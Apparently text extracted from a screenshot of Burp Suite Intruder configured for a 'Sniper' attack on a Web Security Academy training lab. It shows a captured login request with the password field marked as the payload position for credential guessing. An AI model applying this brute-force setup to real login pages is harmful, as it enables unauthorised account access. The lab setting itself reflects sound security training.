 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ab100800391d935830f55b300d0007d.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: 0ab100800391d935830f55b300d0007d.web-security-academy.net
3 Cookie: session=BY37v0ezp84XdvkF7cNbZ3qY1r13Q9SK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://0ab100800391d935830f55b300d0007d.web-security-academy.net
11 Dnt: 1
12 Referer: https://0ab100800391d935830f55b300d0007d.web-security-academy.net/login
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 username=mysql&password=§test§